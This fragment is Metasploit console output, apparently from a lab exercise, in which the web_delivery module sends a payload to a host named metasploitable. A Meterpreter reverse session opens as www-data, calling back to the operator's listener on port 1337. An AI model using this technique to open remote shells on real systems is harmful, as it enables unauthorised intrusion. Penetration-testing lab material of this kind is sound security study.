 [*] 192.168.34.137   web_delivery - Delivering Payload
[*] Sending stage (38247 bytes) to 192.168.34.137
[*] Meterpreter session 1 opened (192.168.34.153:1337 -> 192.168.34.137:50370) at 2019-05-17 09:42:39 +0200
msf5 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
  Id  Name  Type                   Information                     Connection
  --  ----  ----                   -----------                     ----------
  1         meterpreter php/linux  www-data (33) @ metasploitable  192.168.34.153:1337 -> 192.168.34.137:50370 (1
92.168.34.137)